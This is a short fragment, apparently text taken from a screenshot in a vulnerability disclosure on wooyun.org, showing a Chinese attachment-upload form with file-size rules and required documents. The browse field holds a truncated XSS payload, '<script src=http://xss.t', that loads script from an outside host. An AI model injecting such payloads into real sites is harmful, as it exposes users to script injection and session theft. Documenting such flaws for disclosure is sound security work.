 2、您一次性上传的附件大小总和请不要超过50M；
3、公司营业执照复印件、操作员身份证复印件为必须上传附件。
附件文件名，可以下载相关附件：
附件名称 附件文件名 附件大小 附件描述 附件操作
g 123.jpg 6KB 删除
件序号 附件名称 附件说明
浏览… <script src=http://xss.t
www.wooyun.org